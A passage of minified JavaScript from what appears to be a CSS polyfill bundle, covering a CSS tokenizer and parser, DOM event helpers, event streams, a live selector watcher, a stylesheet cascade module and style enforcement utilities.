				}, G.prototype = new y, G.prototype.tokenType = "NUMBER", G.prototype.toString = function () {
					return "integer" == this.type ? "INT(" + this.value + ")" : "NUMBER(" + this.value + ")"
				}, G.prototype.toJSON = function () {
					var e = this.constructor.prototype.constructor.prototype.toJSON.call(this);
					return e.value = this.value, e.type = this.type, e.repr = this.repr, e
				}, G.prototype.toCSSString = function () {
					return this.repr
				}, Z.prototype = new y, Z.prototype.tokenType = "PERCENTAGE", Z.prototype.toString = function () {
					return "PERCENTAGE(" + this.value + ")"
				}, Z.prototype.toCSSString = function () {
					return this.repr + "%"
				}, Q.prototype = new y, Q.prototype.tokenType = "DIMENSION", Q.prototype.toString = function () {
					return "DIM(" + this.value + "," + this.unit + ")"
				}, Q.prototype.toCSSString = function () {
					var e = this.repr,
						t = K(this.unit);
					return "e" != t[0].toLowerCase() || "-" != t[1] && !i(t.charCodeAt(1), 48, 57) || (t = "\\65 " + t.slice(1, t.length)), e + t
				}, Te.tokenize = v, Te.IdentToken = Y, Te.IdentifierToken = Y, Te.FunctionToken = H, Te.AtKeywordToken = $, Te.HashToken = q, Te.StringToken = W, Te.BadStringToken = w, Te.URLToken = U, Te.BadURLToken = b, Te.DelimToken = j, Te.NumberToken = G, Te.PercentageToken = Z, Te.DimensionToken = Q, Te.IncludeMatchToken = R, Te.DashMatchToken = L, Te.PrefixMatchToken = F, Te.SuffixMatchToken = N, Te.SubstringMatchToken = z, Te.ColumnToken = B, Te.WhitespaceToken = x, Te.CDOToken = S, Te.CDCToken = C, Te.ColonToken = T, Te.SemicolonToken = E, Te.CommaToken = _, Te.OpenParenToken = M, Te.CloseParenToken = D, Te.OpenSquareToken = O, Te.CloseSquareToken = I, Te.OpenCurlyToken = k, Te.CloseCurlyToken = P, Te.EOFToken = V, Te.CSSParserToken = y, Te.GroupingToken = A, te.prototype.tokenAt = function (e) {
					return e < this.tokens.length ? this.tokens[e] : new V
				}, te.prototype.consume = function (e) {
					return void 0 === e && (e = 1), this.i += e, this.token = this.tokenAt(this.i), !0
				}, te.prototype.next = function () {
					return this.tokenAt(this.i + 1)
				}, te.prototype.reconsume = function () {
					this.i--
				}, ge.prototype.toString = function (e) {
					return JSON.stringify(this, null, e)
				}, ve.prototype = new ge, ve.prototype.type = "STYLESHEET", ve.prototype.toCSSString = function () {
					return this.value.toCSSString("\n")
				}, ye.prototype = new ge, ye.prototype.toCSSString = function () {
					return this.value ? "@" + K(this.name) + " " + this.prelude.toCSSString() + this.value.toCSSString() : "@" + K(this.name) + " " + this.prelude.toCSSString() + "; "
				}, ye.prototype.toStylesheet = function () {
					return this.asStylesheet || (this.asStylesheet = this.value ? fe(this.value.value) : new ve)
				}, we.prototype = new ge, we.prototype.type = "STYLE-RULE", we.prototype.toCSSString = function () {
					return this.prelude.toCSSString() + this.value.toCSSString()
				}, we.prototype.getSelector = function () {
					return this.prelude
				}, we.prototype.getDeclarations = function () {
					return this.value instanceof xe ? he(this.value.value) : new e
				}, be.prototype = new ge, be.prototype.type = "DECLARATION", be.prototype.toCSSString = function () {
					return this.name + ":" + this.value.toCSSString() + "; "
				}, xe.prototype = new ge, xe.prototype.type = "BLOCK", xe.prototype.toCSSString = function () {
					switch (this.name) {
						case "(":
							return "(" + this.value.toCSSString() + ")";
						case "[":
							return "[" + this.value.toCSSString() + "]";
						case "{":
							return "{" + this.value.toCSSString() + "}";
						default:
							return this.name + this.value.toCSSString() + this.name
					}
				}, Se.prototype = new ge, Se.prototype.type = "FUNCTION", Se.prototype.toCSSString = function () {
					return this.name + "(" + this.value.toCSSString() + ")"
				}, Se.prototype.getArguments = function () {
					for (var t = new e, i = new e, n = this.value, r = 0; r < n.length; r++) "," == n[r].tokenType ? (t.push(i), i = new e) : i.push(n[r]);
					return (t.length > 0 || i.length > 0) && t.push(i), t
				}, Ce.prototype = new ge, Ce.prototype.type = "FUNCTION-ARG", Ce.prototype.toCSSString = function () {
					return this.value.toCSSString() + ", "
				}, Te.CSSParserRule = ge, Te.Stylesheet = ve, Te.AtRule = ye, Te.StyleRule = we, Te.Declaration = be, Te.SimpleBlock = xe, Te.Func = Se, Te.parseAStylesheet = fe, Te.parseAListOfRules = function (e) {
					return e = pe(e), re(e)
				}, Te.parseARule = function (e) {
					for (e = pe(e); e.next() instanceof x;) e.consume();
					if (e.next() instanceof V) throw SyntaxError();
					if (e.next() instanceof $) var t = ae(e);
					else if (!(t = se(e))) throw SyntaxError();
					for (; e.next() instanceof x;) e.consume();
					if (e.next() instanceof V) return t;
					throw SyntaxError()
				}, Te.parseADeclaration = function (e) {
					for (e = pe(e); e.next() instanceof x;) e.consume();
					if (!(e.next() instanceof Y)) throw SyntaxError();
					var t = le(e);
					if (!t) throw new SyntaxError;
					return t
				}, Te.parseAListOfDeclarations = he, Te.parseAComponentValue = function (e) {
					for (e = pe(e); e.next() instanceof x;) e.consume();
					if (e.next() instanceof V) throw SyntaxError();
					var t = ce(e);
					if (!t) throw SyntaxError();
					for (; e.next() instanceof x;) e.consume();
					if (!(e.next() instanceof V)) throw new SyntaxError;
					return t
				}, Te.parseAListOfComponentValues = me, Te.parseACommaSeparatedListOfComponentValues = function (t) {
					t = pe(t);
					for (var i = new e;;)
						for (var n = new e;;) {
							var r = ce(t);
							if (r instanceof V) return i.push(n), i;
							if (r instanceof _) {
								i.push(n);
								break
							}
							n.push(r)
						}
				}, Te.parse = fe, Te.parseCSSValue = me, Te
			}(), t.define("src/core/css-syntax.js"), e.exports = function (e, i) {
				t("src/core/polyfill-dom-console.js");
				var n = {
					cloneMouseEvent: function (e) {
						var t = i.createEvent("MouseEvent");
						return t.initMouseEvent(e.type, e.canBubble || e.bubbles, e.cancelable, e.view, e.detail, e.screenX, e.screenY, e.clientX, e.clientY, e.ctrlKey, e.altKey, e.shiftKey, e.metaKey, e.button, e.relatedTarget), t
					},
					cloneKeyboardEvent: function (e) {
						return n.cloneCustomEvent(e)
					},
					cloneCustomEvent: function (e) {
						var t = i.createEvent("CustomEvent");
						t.initCustomEvent(e.type, e.canBubble || e.bubbles, e.cancelable, "detail" in e ? e.detail : e);
						for (var n in e) try {
							if (e[n] != t[n] && e[n] != e.target) try {
								t[n] = e[n]
							} catch (i) {
								Object.defineProperty(t, n, {
									get: function () {
										return e[n]
									}
								})
							}
						} catch (e) {}
						return t
					},
					cloneEvent: function (e) {
						return e instanceof MouseEvent ? n.cloneMouseEvent(e) : e instanceof KeyboardEvent ? n.cloneKeyboardEvent(e) : n.cloneCustomEvent(e)
					},
					EventTarget: {
						implementsIn: function (e, t) {
							t || "function" != typeof e || (e = e.prototype), e.dispatchEvent = n.EventTarget.prototype.dispatchEvent, e.addEventListener = n.EventTarget.prototype.addEventListener, e.removeEventListener = n.EventTarget.prototype.removeEventListener
						},
						prototype: {}
					}
				};
				return n.EventTarget.prototype.addEventListener = function (e, t) {
					this.eventListeners || (this.eventListeners = []);
					var i = this.eventListeners[e] || (this.eventListeners[e] = []); - 1 == i.indexOf(t) && i.push(t)
				}, n.EventTarget.prototype.removeEventListener = function (e, t) {
					this.eventListeners || (this.eventListeners = []);
					var i, n = this.eventListeners[e] || (this.eventListeners[e] = []); - 1 !== (i = n.indexOf(t)) && n.splice(i, 1)
				}, n.EventTarget.prototype.dispatchEvent = function (e) {
					function t(e, t, i) {
						Object.defineProperty(t, i, {
							get: function () {
								var t = e[i];
								return "function" == typeof t ? t.bind(e) : t
							},
							set: function (t) {
								e[i] = t
							}
						})
					}

					function n(e, i) {
						try {
							Object.defineProperty(e, "target", {
								get: function () {
									return i
								}
							})
						} catch (e) {} finally {
							if (e.target !== i) {
								var r = Object.create(Object.getPrototypeOf(e));
								r = n(r, i);
								for (key in e) "target" != key && t(e, r, key);
								return r
							}
							return e
						}
					}
					if (this.eventListeners || (this.eventListeners = []), "string" == typeof e) {
						if (!this.eventListeners[e] || 0 == this.eventListeners[e].length) return
					} else if (!this.eventListeners[e.type] || 0 == this.eventListeners[e.type].length) return;
					var r = e;
					if ("object" == typeof r) try {
						r = n(r, this)
					} catch (e) {} else {
						if ("string" != typeof r) throw new Error("dispatchEvent expect an Event object or a string containing the event type");
						(r = i.createEvent("CustomEvent")).initCustomEvent(e, !0, !1, this);
						try {
							r = n(r, this)
						} catch (e) {}
					}
					for (var a = this.eventListeners[r.type] || (this.eventListeners[r.type] = []), s = a.length; s--;) try {
						a[s](r)
					} catch (e) {
						setImmediate(function () {
							throw e
						})
					}
					return r.isDefaultPrevented
				}, n
			}(window, document), t.define("src/core/dom-events.js"), e.exports = function (e, t) {
				function i(e, t, i) {
					var n = this;
					t || (t = function () {}), i || (i = e);
					var r = !1,
						a = !1,
						s = !1,
						o = null,
						l = function () {
							s = !0;
							try {
								o && o(n)
							} catch (e) {
								setImmediate(function () {
									throw e
								})
							}
							s && c()
						},
						c = (this.schedule = function (t) {
							if (a) throw new Error("Cannot schedule on a disconnected event stream");
							if (r && !s) throw new Error("Cannot schedule on an already-scheduled event stream");
							o = t, s = !1, r ? i(l) : (e(l), r = !0)
						}, this.dispose = function () {
							r && (t(), n = null, l = null, o = null, r = !1, a = !0, s = !1)
						})
				}

				function n() {
					var e = 0;
					i.call(this, function (t) {
						e = requestAnimationFrame(t)
					}, function () {
						cancelAnimationFrame(e)
					})
				}
				var r;
				return r = "MutationObserver" in e ? function (e) {
					if (e) var n = "target" in e ? e.target : t.documentElement,
						r = {
							subtree: !("subtree" in e && !e.subtree),
							attributes: !("attributes" in e && !e.attributes),
							childList: !("childList" in e && !e.childList),
							characterData: "characterData" in e && !!e.characterData
						};
					else var n = t.documentElement,
						r = {
							subtree: !0,
							attributes: !0,
							childList: !0,
							characterData: !1
						};
					var a = null;
					i.call(this, function (e) {
						r && ((a = new MutationObserver(e)).observe(n, r), n = null, r = null)
					}, function () {
						a && a.disconnect(), a = null
					}, function () {
						a.takeRecords()
					})
				} : "MutationEvent" in e ? function (e) {
					var n = !1;
					if (e) r = "target" in e ? e.target : t.documentElement;
					else var r = t.documentElement;
					var a = null,
						s = function () {
							!n && s && (t.removeEventListener("DOMContentLoaded", s, !1), t.removeEventListener("DOMContentLoaded", s, !1), r.removeEventListener("DOMSubtreeModified", s, !1), n = requestAnimationFrame(a))
						};
					i.call(this, function (e) {
						a = e, t.addEventListener("DOMContentLoaded", s, !1), r.addEventListener("DOMSubtreeModified", s, !1)
					}, function () {
						t.removeEventListener("DOMContentLoaded", s, !1), r.removeEventListener("DOMSubtreeModified", s, !1), cancelAnimationFrame(n), s = null, a = null, n = !1
					}, function (e) {
						a = e, n = !1, r.addEventListener("DOMSubtreeModified", s, !1)
					})
				} : n, {
					EventStream: i,
					AnimationFrameEventStream: n,
					TimeoutEventStream: function (e) {
						var t = 0,
							n = "number" == typeof e ? +e : "timeout" in e ? +e.timeout : 333;
						i.call(this, function (e) {
							t = setTimeout(e, n)
						}, function () {
							clearTimeout(t)
						})
					},
					MouseEventStream: function () {
						var t = "PointerEvent" in e ? "pointermove" : "MSPointerEvent" in e ? "MSPointerMove" : "mousemove",
							n = !1,
							r = null,
							a = function () {
								n || (e.removeEventListener(t, a, !0), n = requestAnimationFrame(r))
							};
						i.call(this, function (i) {
							r = i, e.addEventListener(t, a, !0)
						}, function () {
							e.removeEventListener(t, a, !0), cancelAnimationFrame(n), a = null, r = null, n = !1
						}, function (i) {
							r = i, n = !1, e.addEventListener(t, a, !0)
						})
					},
					MouseButtonEventStream: function () {
						var t = "PointerEvent" in e ? "pointerup" : "MSPointerEvent" in e ? "MSPointerUp" : "mouseup",
							n = "PointerEvent" in e ? "pointerdown" : "MSPointerEvent" in e ? "MSPointerDown" : "mousedown",
							r = !1,
							a = null,
							s = function () {
								r || (e.removeEventListener(t, s, !0), e.removeEventListener(n, s, !0), r = requestAnimationFrame(a))
							};
						i.call(this, function (i) {
							a = i, e.addEventListener(t, s, !0), e.addEventListener(n, s, !0)
						}, function () {
							e.removeEventListener(t, s, !0), e.removeEventListener(n, s, !0), cancelAnimationFrame(r), s = null, a = null, r = !1
						}, function (i) {
							a = i, r = !1, e.addEventListener(t, s, !0), e.addEventListener(n, s, !0)
						})
					},
					DOMUpdateEventStream: r,
					FocusEventStream: function () {
						var e = null,
							n = null,
							r = !1,
							a = 0,
							s = function () {
								n == t.activeElement && r == t.hasFocus() ? setTimeout(s, 333) : (n = t.activeElement, r = t.hasFocus(), e())
							};
						i.call(this, function (t) {
							e = t, a = setTimeout(s, 500)
						}, function () {
							clearTimeout(a), s = null, e = null, a = 0
						}, function (t) {
							e = t, a = setTimeout(s, 100)
						})
					},
					CompositeEventStream: function (e, t) {
						var n = this,
							r = null,
							a = !1,
							s = !1,
							o = function (i) {
								i == e && (a = !0), i == t && (s = !0), a && s || r(n)
							};
						i.call(this, function (i) {
							r = i, e.schedule(o), t.schedule(o)
						}, function () {
							e.dispose(), t.dispose()
						}, function (i) {
							r = i, a && e.schedule(o), s && t.schedule(o), a = s = !1
						})
					}
				}
			}(window, document), t.define("src/core/dom-experimental-event-streams.js"), e.exports = function (e, i) {
				var n = t("src/core/dom-experimental-event-streams.js"),
					r = n.DOMUpdateEventStream,
					a = n.AnimationFrameEventStream,
					s = n.CompositeEventStream,
					o = n.FocusEventStream,
					l = n.MouseButtonEventStream,
					c = n.TimeoutEventStream,
					u = n.MouseEventStream;
				return function (e, t, n) {
					var d, n = n || i,
						p = [],
						f = e.replace(/:(dir|lang|root|empty|blank|nth-child|nth-last-child|first-child|last-child|only-child|nth-of-type|nth-last-of-child|fist-of-type|last-of-type|only-of-type|not|matches|default)\b/gi, "");
					if (-1 == f.indexOf(":")) d = new r({
						target: n
					});
					else if (d = new r({
							target: n
						}), r != a) {
						if ((h = /:(focus|active)\b/gi).test(f) && (d = new s(new o, d), h = /:(focus)\b/gi, f = f.replace(h, "")), (h = /:(active)\b/gi).test(f) && (d = new s(new l, d), f = f.replace(h, "")), (h = /:(target|checked|indeterminate|valid|invalid|in-range|out-of-range|user-error)\b/gi).test(f)) {
							d = new s(new c(250), d), f = f.replace(h, "");
							var h = /:(any-link|link|visited|local-link|enabled|disabled|read-only|read-write|required|optional)\b/gi;
							f = f.replace(h, "")
						}(h = /:(any-link|link|visited|local-link|enabled|disabled|read-only|read-write|required|optional)\b/gi).test(f) && (d = new s(new c(333), d), f = f.replace(h, "")), (h = /:(hover)\b/gi).test(f) && (d = new s(new u, d), f = f.replace(h, "")), -1 !== f.indexOf(":") && (d = new a)
					}! function r(a) {
						a.schedule(r);
						for (var s = [], o = p.slice(0), l = n.querySelectorAll(e), c = s.length = l.length; c;) s.push(l[--c]);
						p = s.slice(0), l = null;
						for (var u = (o = o.filter(function (e) {
								if (e === i.documentElement || i.documentElement.contains(e)) return !0;
								try {
									t.onremoved && t.onremoved(e)
								} catch (e) {
									setImmediate(function () {
										throw e
									})
								}
								return !1
							})).pop(), d = s.pop(); u || d;)
							if (u === d) u = o.pop(), d = s.pop();
							else if (!d || u && 0 != (43 & d.compareDocumentPosition(u))) {
							try {
								t.onremoved && t.onremoved(u)
							} catch (e) {
								setImmediate(function () {
									throw e
								})
							}
							u = o.pop()
						} else {
							try {
								t.onadded && t.onadded(d)
							} catch (e) {
								setImmediate(function () {
									throw e
								})
							}
							d = s.pop()
						}
					}(d)
				}
			}(window, document), t.define("src/core/dom-query-selector-live.js"), e.exports = function (e, i) {
				t("src/core/polyfill-dom-console.js"), t("src/core/polyfill-dom-requestAnimationFrame.js");
				var n = t("src/core/css-syntax.js"),
					r = t("src/core/dom-events.js"),
					a = t("src/core/dom-query-selector-live.js"),
					s = {
						computeSelectorPriorityOf: function (e) {
							"string" == typeof e && (e = n.parse(e.trim() + "{}").value[0].selector);
							for (var t = 0, i = 0, r = 0, a = 0; a < e.length; a++)
								if (e[a] instanceof n.IdentifierToken) r++;
								else if (e[a] instanceof n.DelimToken) "." == e[a].value && (i++, a++);
							else if (e[a] instanceof n.ColonToken)
								if (e[++a] instanceof n.ColonToken) r++, a++;
								else if (e[a] instanceof n.Func && /^(not|matches)$/i.test(e[a].name)) {
								var s = this.computeSelectorPriorityOf(e[a].value);
								r += s % 256, i += (s /= 256) % 256, t += s /= 256
							} else i++;
							else e[a] instanceof n.SimpleBlock ? "[" == e[a].name && i++ : e[a] instanceof n.HashToken && t++;
							return t > 255 && (numberOfIds = 255), i > 255 && (i = 255), r > 255 && (r = 255), 256 * (256 * t + i) + r
						},
						findAllMatchingRules: function (e) {
							return this.findAllMatchingRulesWithPseudo(e)
						},
						findAllMatchingRulesWithPseudo: function (e, t) {
							t = t ? ("" + t).toLowerCase() : t;
							for (var i = [], r = function (a) {
									try {
										for (var o = a.length; o--;) {
											var l = a[o];
											if (!l.disabled)
												if (l instanceof n.StyleRule)
													for (var c = l.subRules || s.splitRule(l), u = c.length; u--;) {
														var d = c[u].selector.toCSSString().replace(/ *(\/\*\*\/|  ) */g, " ").trim();
														if (t) {
															var p = d.toLowerCase(),
																f = d.length - t.length - 1;
															if (0 >= f) continue;
															if (p.lastIndexOf("::" + t) == f - 1) d = d.substr(0, f - 1);
															else {
																if (p.lastIndexOf(":" + t) != f) continue;
																d = d.substr(0, f)
															}
															0 == d.trim().length ? d = "*" : " " == d[d.length - 1] ? d += "*" : "+" == d[d.length - 1] ? d += "*" : ">" == d[d.length - 1] ? d += "*" : "~" == d[d.length - 1] && (d += "*")
														}
														var h = !1;
														try {
															if (e.matches) h = e.matches(d);
															else if (e.matchesSelector) h = e.matchesSelector(d);
															else if (e.oMatchesSelector) h = e.oMatchesSelector(d);
															else if (e.msMatchesSelector) h = e.msMatchesSelector(d);
															else if (e.mozMatchesSelector) h = e.mozMatchesSelector(d);
															else {
																if (!e.webkitMatchesSelector) throw new Error("no element.matches?");
																h = e.webkitMatchesSelector(d)
															}
														} catch (e) {
															setImmediate(function () {
																throw e
															})
														}
														h && i.push(c[u])
													} else l instanceof n.AtRule && "media" == l.name && r(l.toStylesheet().value)
										}
									} catch (e) {
										setImmediate(function () {
											throw e
										})
									}
								}, a = s.stylesheets.length; a--;) {
								var o = s.stylesheets[a];
								r(o)
							}
							return i
						},
						allCSSProperties: null,
						getAllCSSProperties: function () {
							if (this.allCSSProperties) return this.allCSSProperties;
							for (var e = getComputedStyle(i.documentElement), t = new Array(e.length), n = e.length; n--;) t[n] = e[n];
							return -1 == t.indexOf("content") && t.push("content"), -1 == t.indexOf("counter-reset") && (t.push("counter-reset"), t.push("counter-increment"), s.computationUnsafeProperties["counter-reset"] = !0), this.allCSSProperties = t
						},
						computationUnsafeProperties: {
							bottom: !0,
							direction: !0,
							display: !0,
							"font-size": !0,
							height: !0,
							left: !0,
							"line-height": !0,
							"margin-left": !0,
							"margin-right": !0,
							"margin-bottom": !0,
							"margin-top": !0,
							"max-height": !0,
							"max-width": !0,
							"min-height": !0,
							"min-width": !0,
							"padding-left": !0,
							"padding-right": !0,
							"padding-bottom": !0,
							"padding-top": !0,
							right: !0,
							"text-align": !0,
							"text-align-last": !0,
							top: !0,
							width: !0,
							__proto__: null
						},
						inheritingProperties: {
							"border-collapse": !0,
							"border-spacing": !0,
							"caption-side": !0,
							color: !0,
							cursor: !0,
							direction: !0,
							"empty-cells": !0,
							"font-family": !0,
							"font-size": !0,
							"font-style": !0,
							"font-variant": !0,
							"font-weight": !0,
							font: !0,
							"letter-spacing": !0,
							"line-height": !0,
							"list-style-image": !0,
							"list-style-position": !0,
							"list-style-type": !0,
							"list-style": !0,
							orphans: !0,
							quotes: !0,
							"text-align": !0,
							"text-indent": !0,
							"text-transform": !0,
							visibility: !0,
							"white-space": !0,
							widows: !0,
							"word-break": !0,
							"word-spacing": !0,
							"word-wrap": !0,
							__proto__: null
						},
						defaultStylesForTag: Object.create ? Object.create(null) : {},
						getDefaultStyleForTag: function (e) {
							var t = this.defaultStylesForTag[e];
							if (t) return t;
							var n = i.createElement(e),
								r = this.defaultStylesForTag[e] = getComputedStyle(n);
							return r.display ? r : (i.head.insertBefore(n, i.head.firstChild), r)
						},
						getSpecifiedStyle: function (t, r, a) {
							var o;
							if ((o = t.getAttribute("data-css-regions-fragment-of")) && (o = i.querySelector('[data-css-regions-fragment-source="' + o + '"]'))) return s.getSpecifiedStyle(o, r);
							if (t.currentStyle && !e.opera) return u = t.myStyle[r] || t.currentStyle[r], n.parseAListOfComponentValues(u);
							try {
								if (u = t.style.getPropertyValue(r) || t.myStyle[r]) return n.parseAListOfComponentValues(u)
							} catch (e) {}
							var l = !1,
								c = 0,
								u = new n.TokenList,
								d = a || (r in s.monitoredProperties ? t.myMatchedRules || [] : s.findAllMatchingRules(t)),
								p = function (e) {
									for (var t = e.length; t--;)
										if (!e[t].disabled)
											if (e[t] instanceof n.StyleRule) {
												for (var i = e[t].getDeclarations(), a = i.length - 1; a >= 0; a--)
													if ("DECLARATION" == i[a].type && i[a].name == r) {
														var o = s.computeSelectorPriorityOf(e[t].selector);
														l ? i[a].important && o >= c && (c = o, u = i[a].value) : i[a].important ? (l = !0, c = o, u = i[a].value) : o >= c && (c = o, u = i[a].value)
													}
											} else e[t] instanceof n.AtRule && "media" == e[t].name && p(e[t].toStylesheet())
								};
							return p(d), u || null
						},
						stylesheets: [],
						loadStyleSheet: function (e, t) {
							var i = n.parse(e).value;
							void 0 !== t ? s.stylesheets[t] = i : t = s.stylesheets.push(i), s.startMonitoringStylesheet(i)
						},
						loadStyleSheetTag: function (e, t) {
							if (!e.hasAttribute("data-css-polyfilled")) {
								if ("LINK" == e.tagName) try {
									s.stylesheets[t] = new n.TokenList;
									var i = new XMLHttpRequest;
									i.href = e.href, i.open("GET", e.href, !0), i.ruleIndex = t, i.onreadystatechange = function () {
										4 == this.readyState && (200 == this.status || 0 == this.status ? s.loadStyleSheet(this.responseText, this.ruleIndex) : cssConsole.log("css-cascade polyfill failled to load: " + this.href))
									}, i.send()
								} catch (t) {
									cssConsole.log("css-cascade polyfill failled to load: " + e.href)
								} else s.loadStyleSheet(e.textContent, t);
								e.setAttribute("data-css-polyfilled", !0)
							}
						},
						selectorForStylesheets: "style:not([data-no-css-polyfill]):not([data-css-polyfilled]), link[rel=stylesheet]:not([data-no-css-polyfill]):not([data-css-polyfilled])",
						loadAllStyleSheets: function () {
							var e = (i.head || i.documentElement).querySelectorAll(s.selectorForStylesheets),
								t = this.stylesheets.length;
							this.stylesheets.length += e.length;
							for (var n = e.length; n--;) {
								var r = e[n];
								s.loadStyleSheetTag(r, t + n)
							}
						},
						monitoredProperties: Object.create ? Object.create(null) : {},
						monitoredPropertiesHandler: {
							onupdate: function (e, t) {
								for (var i = s.monitoredProperties, n = t.getDeclarations(), r = n.length - 1; r >= 0; r--)
									if ("DECLARATION" == n[r].type && n[r].name in i) {
										for (var a = i[n[r].name], o = a.length; o--;) a[o].onupdate(e, t);
										break
									}
							}
						},
						startMonitoringProperties: function (e, t) {
							for (var i = e.length; i--;) {
								var n = e[i];
								(s.monitoredProperties[n] || (s.monitoredProperties[n] = [])).push(t)
							}
							for (var r = 0; r < s.stylesheets.length; r++) {
								var a = s.stylesheets[r];
								s.startMonitoringStylesheet(a)
							}
						},
						startMonitoringStylesheet: function (t) {
							for (var i = 0; i < t.length; i++)
								if (t[i] instanceof n.StyleRule) {
									if (t[i].isMonitored) continue;
									for (var r = t[i].getDeclarations(), a = r.length - 1; a >= 0; a--)
										if ("DECLARATION" == r[a].type && r[a].name in s.monitoredProperties) {
											s.startMonitoringRule(t[i]);
											break
										}
								} else t[i] instanceof n.AtRule && "media" == t[i].name && e.matchMedia && s.startMonitoringMedia(t[i])
						},
						startMonitoringMedia: function (t) {
							try {
								var i = e.matchMedia(t.prelude.toCSSString()),
									n = t.toStylesheet().value;
								s.updateMedia(n, !i.matches, !1), i.addListener(function (e) {
									s.updateMedia(n, !e.matches, !0)
								}), s.startMonitoringStylesheet(n)
							} catch (e) {
								setImmediate(function () {
									throw e
								})
							}
						},
						updateMedia: function (e, t, n) {
							for (a = e.length; a--;) {
								e[a].disabled = t;
								var r = e[a].subRules;
								if (r)
									for (l = r.length; l--;) r[l].disabled = t
							}
							if (n)
								for (var a = e.length; a--;)
									for (var o = i.querySelectorAll(e[a].selector.toCSSString()), l = o.length; l--;) s.monitoredPropertiesHandler.onupdate(o[l], e[a])
						},
						splitRule: function (e) {
							var t = [],
								i = new n.StyleRule;
							i.disabled = e.disabled;
							for (var r = 0; r < e.selector.length; r++) e.selector[r] instanceof n.DelimToken && "," == e.selector[r].value ? (i.value = e.value, t.push(i), i = new n.StyleRule, i.disabled = e.disabled) : i.selector.push(e.selector[r]);
							return i.value = e.value, t.push(i), e.subRules = t
						},
						startMonitoringRule: function (e) {
							if (!e.isMonitored) {
								e.isMonitored = !0;
								for (var t = e.subRules || s.splitRule(e), i = 0; i < t.length; i++) e = t[i], a(e.selector.toCSSString(), {
									onadded: function (t) {
										(t.myMatchedRules = t.myMatchedRules || []).unshift(e), s.monitoredPropertiesHandler.onupdate(t, e)
									},
									onremoved: function (t) {
										t.myMatchedRules && t.myMatchedRules.splice(t.myMatchedRules.indexOf(e), 1), s.monitoredPropertiesHandler.onupdate(t, e)
									}
								})
							}
						},
						toCamelCase: function (e) {
							return e.replace(/-([a-z])/g, function (e, t) {
								return t.toUpperCase()
							})
						},
						polyfillStyleInterface: function (e) {
							var t = {
									get: function () {
										try {
											if (!this.parentElement) throw new Error("Please use the anHTMLElement.myStyle property to get polyfilled properties")
										} catch (e) {
											return setImmediate(function () {
												throw e
											}), ""
										}
										try {
											return this.clip = void 0 === this.clip ? "" : this.clip, this.parentElement.getAttribute("data-style-" + e)
										} catch (i) {
											var t = s.getSpecifiedStyle(this.parentElement, e, void 0, !0);
											return t && t.length > 0 ? t.toCSSString() : ""
										}
									},
									set: function (t) {
										this.clip = void 0 === this.clip ? "" : this.clip;
										try {
											if (!this.parentElement) throw new Error("Please use the anHTMLElement.myStyle property to set polyfilled properties")
										} catch (e) {
											return void setImmediate(function () {
												throw e
											})
										}
										this.parentElement.getAttribute("data-style-" + e) != t && this.parentElement.setAttribute("data-style-" + e, t)
									}
								},
								r = [];
							try {
								r.push(Object.getPrototypeOf(i.documentElement.style) || CSSStyleDeclaration)
							} catch (e) {}
							for (var a = r.length; a--;) {
								var o = r[a];
								Object.defineProperty(o, e, t), Object.defineProperty(o, s.toCamelCase(e), t)
							}
							s.startMonitoringRule(n.parse('[style*="' + e + '"]{' + e + ":attr(style)}").value[0]), s.startMonitoringRule(n.parse("[data-style-" + e + "]{" + e + ":attr(style)}").value[0]), s.getAllCSSProperties().push(e), s.computationUnsafeProperties[e] = !0
						}
					};
				return r.EventTarget.implementsIn(s), Object.defineProperty(Element.prototype, "myStyle", {
					get: function () {
						var e = this.style;
						return e.parentElement || (e.parentElement = this), e
					}
				}), "no_auto_stylesheet_detection" in e || (s.loadAllStyleSheets(), i.addEventListener("DOMContentLoaded", function () {
					s.loadAllStyleSheets(), a(s.selectorForStylesheets, {
						onadded: function (e) {
							s.loadStyleSheetTag(e), s.dispatchEvent("stylesheetadded")
						}
					})
				})), s
			}(window, document), t.define("src/core/css-cascade.js"), e.exports = function () {
				function e(e) {
					var t = e.usedStyle || getComputedStyle(e);
					return t.parentElement || (t.parentElement = e), t
				}

				function t(e) {
					var t = e.style;
					return t.parentElement || (t.parentElement = e), t
				}

				function i(i, n, r) {
					var a = null,
						s = e(i).getPropertyValue(n);
					if (r instanceof Array) {
						if (r.indexOf(s) >= 0) return null;
						r = "" + r[0]
					} else r = "" + r;
					if (s != r) {
						var o = t(i);
						a = {
							value: o.getPropertyValue(n),
							priority: o.getPropertyPriority(n),
							property: n
						}, o.setProperty(n, "", ""), o.setProperty(n, "" + r, "important")
					}
					return a
				}

				function n(e, i) {
					if (i) {
						var n = t(e);
						n.setProperty(i.property, "", ""), i.value && (n.setProperty(i.property, i.value, ""), n.setProperty(i.property, i.value, i.priority))
					}
				}
				return {
					styleOf: function (e) {
						var t = e.style;
						return t.parentElement || (t.parentElement = e), t
					},
					usedStyleOf: e,
					currentStyleOf: function (e) {
						var t = e.cascadedStyle || e.specifiedStyle || e.currentStyle || getComputedStyle(e);
						return t.parentElement || (t.parentElement = e), t
					},
					runtimeStyleOf: t,
					enforceStyle: i,
					enforceStyles: function (e, t, n) {
						var n = n || [];
						for (var r in t)
							if (t.hasOwnProperty(key)) {
								var a = i(e, r, t[r]);
								a && n.push(a)
							} return n
					},
					restoreStyle: n,
					restoreStyles: function (e, t) {
						if (t && t.length > 0)
							for (var i = t.length; i--;) n(e, t[i])
					}
				}
			}(window), t.define("src/core/css-style.js"), e.exports = function (e, t) {
				function i() {
					var e = this || Object.create(n.prototype),
						i = t.createElement("style");
					i.id = "virtual-stylesheet-" + r++, i.setAttribute("data-no-css-polyfill", "true"), i.appendChild(t.createTextNode("")), t.querySelector(":root > head").appendChild(i);
					var a = i.sheet;
					a.cssRules || (a.cssRules = a.rules), a.removeRule = a.removeRule || function (e) {
						return a.deleteRule(e)
					}, a.addRule = a.addRule || function (e, t, i) {
						var n = e + "{" + t + "}",
							r = "number" == typeof i ? i : a.cssRules.length;
						return a.insertRule(n, r)
					};
					var s = [];
					e.stylesheets = Object.create(null), e.createStyleSheet = function (t) {
						return e.stylesheets[t] || (e.stylesheets[t] = new n(this, t))
					}, e.addRule = function (e, t, i, n) {
						e += " ", t += " ", s.push({
							stylesheet: i,
							selector: e,
							declarations: t,
							enabled: n
						}), n && a.addRule(e, t)
					}, e.disableAllRules = function (e) {
						for (var t = a.cssRules.length, i = s.length; i--;) {
							var n = s[i];
							n.enabled && (t--, n.stylesheet == e && (a.removeRule(t), n.enabled = !1))
						}
					}, e.enableAllRules = function (e) {
						for (var t = 0, i = 0; i < s.length; i++) {
							var n = s[i];
